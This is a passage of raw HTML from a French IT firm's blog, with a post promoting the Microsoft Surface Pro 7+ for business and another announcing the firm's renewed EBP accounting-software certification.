						<section class="elementor-section elementor-top-section elementor-element elementor-element-1b7746d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b7746d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a368af8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fa1b5c" data-id="5fa1b5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15bdd9d elementor-widget elementor-widget-text-editor" data-id="15bdd9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2><strong>La nouvelle Microsoft Surface Pro 7 + for business est disponible</strong></h2><div>Le nouveau bijou de Microsoft est arrivé, plus rapide, plus puissante découvrez la nouvelle Microsoft Surface pro 7+ for business. </div><div><strong> </strong></div><ul><li style="list-style-type: none;"><ul><li><h5><u>Puissance et performances :</u></h5></li></ul></li></ul><p>La nouvelle Microsoft Surface Pro 7+ passe d’un ordinateur portable ordinaire à une tablette puissante, à un studio portable. Avec le dernier processeur Intel® Core ™ de la 11e génération 2,1 fois plus rapide, la Surface Pro 7+ offre des performances plus rapides et des graphismes améliorés.  Vous pourrez ainsi travailler et jouer à votre guise pratiquement n’importe où. Grâce à sa charge rapide et à sa autonomie de la batterie prolongée elle peut aller jusqu’à 15 heures. La Surface Pro 7 + offre la puissance dont vous avez besoin tout en restant ultra-mince et légère à seulement 770g. Avec des performances plus rapides et une meilleure autonomie, travaillez sans interruption et restez productif avec l’option LTE Advanced.</p><ul><li><h5><span style="text-decoration: underline;">Les nouveautés :</span></h5></li></ul><ul><li style="list-style-type: none;"><ul><li>La Surface Pro 7+ est livrée avec l’option LTE Advanced pour avoir une connexion ultra-rapide où que vous soyez. Avec le LTE, plus besoin de se fier à des points d’accès Wi-Fi ou à des points d’accès publics non sécurisés lorsque vous êtes en déplacement.</li></ul></li></ul><ul><li style="list-style-type: none;"><ul><li>2,1 fois plus rapide qu’auparavant, la Surface Pro 7+ vous permet de tout faire avec les applications que vous utilisez tous les jours. Surface Pro 7+ accueil tous les logiciels et les applications professionnelles nécessaire pour votre entreprise. Cela grâce aux derniers processeurs Intel® Core™ de la 11e génération et à des options allant jusqu’à 32 Go de RAM et 1 To de stockage.</li></ul></li></ul><ul><li style="list-style-type: none;"><ul><li>Dotée d’une autonomie de batterie améliorée, la Surface Pro 7+ vous accompagnera lors de vos déplacements durant une journée entière. En effet, la Surface Pro 7+ peut atteindre jusqu’à 15 heures d’autonomie et se charge jusqu’à 80 % en un peu moins d’une heure grâce à la fonction Fast Charging.</li></ul></li></ul><ul><li style="list-style-type: none;"><ul><li>La durabilité et la sécurité sont de plus en plus importantes pour les professionnels. C’est pourquoi nous avons introduit un SSD amovible permettant de conserver les données pour donner aux utilisateurs un meilleur contrôle sur leurs informations.</li></ul></li></ul><p>Découvrez la description complète de ce produit sur notre page <a style="background-color: #ffffff; font-family: -apple-system, BlinkMacSystemFont,;" href="https://adeo-informatique.fr/microsoft-surface-pro-7plus-for-business/" target="_blank" rel="noopener">Microsoft Surface pro 7 + for business.<br /> </a></p><div class="media-selector__content"> </div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25fa3e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25fa3e0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0985615&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f0386bb" data-id="f0386bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a1af6 elementor-widget elementor-widget-text-editor" data-id="52a1af6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="font-family: -apple-system, system-ui, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; color: #54555c;">Adeo-informatique votre partenaire informatique à Perpignan.</h3><div>Conscient de la nécessité<span style="font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;"><span style="font-size: 1rem;"> de </span></span>renouveler<span style="font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;"><span style="font-size: 1rem;"> régulièrement son matériel informatique <a href="https://adeo-informatique.fr/">Adeo-informatique</a> vous propose des contrats de location et des<b> </b></span></span><a href="https://adeo-informatique.fr/infogerance-informatique/" target="_blank" rel="noopener">contrats d&rsquo;infogérance.</a><span style="font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;"><span style="font-size: 1rem;"> N&rsquo;hésitez plus, contactez nos conseillers pour une solution sur-mesure. </span></span></div><div> </div><div>Un matériel informatique obsolète peut nuire à votre entreprise lisez notre<a href="https://adeo-informatique.fr/les-5-signes-montrant-que-votre-systeme-informatique-est-obsolete/" target="_blank" rel="noopener"> article </a>pour découvrir les 5 signes révélateurs et agissez rapidement.</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-faf1489 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="faf1489" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9eab3a9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d7c528f" data-id="d7c528f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8425872 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8425872" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c723a46" href="https://twitter.com/adeo_it" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d7e460c" href="https://www.linkedin.com/company/adeoinformatique/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></article><article id="21672" class="jupiterx-post jupiterx-post-loop post-21672 post type-post status-publish format-standard has-post-thumbnail hentry category-accueil category-ebp category-logiciel category-securite" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://adeo-informatique.fr/adeo-informatique-renouvellement-certification-ebp-comptabilite-et-gestion-commerciale/" title="Renouvellement de la certification EBP 2022 Adeo-informatique" rel="bookmark">Renouvellement de la certification EBP 2022 Adeo-informatique</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-image"><a href="https://adeo-informatique.fr/adeo-informatique-renouvellement-certification-ebp-comptabilite-et-gestion-commerciale/" title="Renouvellement de la certification EBP 2022 Adeo-informatique" data-object-fit="cover"><picture ><source media="(max-width: 480px)" srcset="https://adeo-informatique.fr/wp-content/uploads/jupiterx/images/Capture-decran-2022-03-15-a-15.47.57-e1647354357413-f61c472.png"/><source media="(max-width: 800px)" srcset="https://adeo-informatique.fr/wp-content/uploads/jupiterx/images/Capture-decran-2022-03-15-a-15.47.57-e1647354357413-8d3d5f1.png"/><img width="1160" height="654" src="https://adeo-informatique.fr/wp-content/uploads/2021/01/Capture-decran-2022-03-15-a-15.47.57-e1647354357413.png" alt="" itemprop="image"/></picture></a></div><div class="jupiterx-post-content clearfix" itemprop="text">		<div data-elementor-type="wp-post" data-elementor-id="21672" class="elementor elementor-21672" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1b7746d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b7746d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a368af8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fa1b5c" data-id="5fa1b5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15bdd9d elementor-widget elementor-widget-text-editor" data-id="15bdd9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2><strong>Les certifications EBP, une valorisation de savoir-faire et d’expertise</strong></h2>
<p>Pour la 11<sup>ème</sup> année consécutive,&nbsp;<strong><a href="https://adeo-informatique.fr/">Adeo-informatique</a>, </strong>certifié EBP&nbsp;s’engage à vous proposer le meilleur service pour votre environnement informatique. Soucieux de la qualité des produits proposés Adeo-informatique c’est naturellement associé à EBP éditeur de logiciels français depuis plus de 35 ans.&nbsp;</p>
<p><span style="color: var( --e-global-color-text ); font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 1rem;">Connaitre les bons gestes et les bons outils sont indispensables pour le développement de votre entreprise. Depuis plus de 6 ans, l’obtention des certifications :&nbsp;</span><strong style="color: var( --e-global-color-text ); font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 1rem;">Centre de compétences Compta-Gestion 2022</strong><span style="color: var( --e-global-color-text ); font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 1rem;">&nbsp;et&nbsp;</span><strong style="color: var( --e-global-color-text ); font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 1rem;">Centre Expert Silver Bâtiment 2022</strong><span style="color: var( --e-global-color-text ); font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 1rem;">&nbsp;nous permettent de valoriser notre savoir-faire et notre niveau d’expertise dans&nbsp;</span><strong style="color: var( --e-global-color-text ); font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 1rem;">la gestion, l’installation, le paramétrage et le suivi</strong><span style="color: var( --e-global-color-text ); font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 1rem;">&nbsp;</span><strong style="color: var( --e-global-color-text ); font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 1rem;">des solutions EBP. </strong><span style="color: var( --e-global-color-text ); font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 1rem;">Grâce à sa certification EBP Adeo-informatique propose des remises de 20% pour les adhérents </span><a style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 1rem; background-color: #ffffff;" href="https://www.capeb.fr/">CAPEB </a><span style="color: var( --e-global-color-text ); font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 1rem;">et </span><a style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 1rem; background-color: #ffffff;" href="https://www.ffbatiment.fr/">FFB</a><span style="color: var( --e-global-color-text ); font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 1rem;">.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb7e2aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb7e2aa" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c098131&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-036c62f" data-id="036c62f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb98165 elementor-widget elementor-widget-heading" data-id="eb98165" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Les solutions EBP compta-gestion et Bâtiment, des logiciels incontournables pour gérer votre entreprise</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bdd8daa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdd8daa" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b0a09dc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e1c4cfd" data-id="e1c4cfd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-366db0c elementor-widget elementor-widget-text-editor" data-id="366db0c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Pilotez votre entreprise de façon optimale, avec <a href="https://adeo-informatique.fr/licences-de-logiciel-dentreprise/suite-ebp/"><strong>les solutions de gestion d’entreprise EBP</strong></a>, <a href="https://adeo-informatique.fr/licences-de-logiciel-dentreprise/suite-ebp/logiciel-de-comptabilite-ebp/"><strong>compta,</strong></a><strong> </strong><a href="https://adeo-informatique.fr/logiciel-ebp-gestion-commerciale-pro/"><strong>gestion</strong></a> et <a href="https://adeo-informatique.fr/logiciel-de-comptabilite-ebp-batiment/"><strong>Bâtiment</strong></a>. A chaque type d’entreprise, sa solution <strong>EBP</strong>. Que vous soyez entrepreneur, ou grands dirigeants, à la tête d’une start-up innovante ou d’une PME, trouvez la solution EBP qui vous convient. Grâce à la solution EBP compta-gestion, optimisez la gestion de votre trésorerie : devis, facture, relance client, suivi rentabilité… Grâce à une solution intuitive, personnalisable qui répondent au réglementation en vigueur. Professionnels du bâtiment, consacrez-vous à votre cœur de métier car à EBP Bâtiment. Profitez de nos conseils personnalisés en tant que professionnel certifié EBP.</p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e4bd599 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4bd599" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;517be91&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad7e3a3" data-id="ad7e3a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e66d043 elementor-widget elementor-widget-heading" data-id="e66d043" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Adeo-informatique distributeur officiel certifié EBP</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f1a46c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f1a46c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;118a236&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_p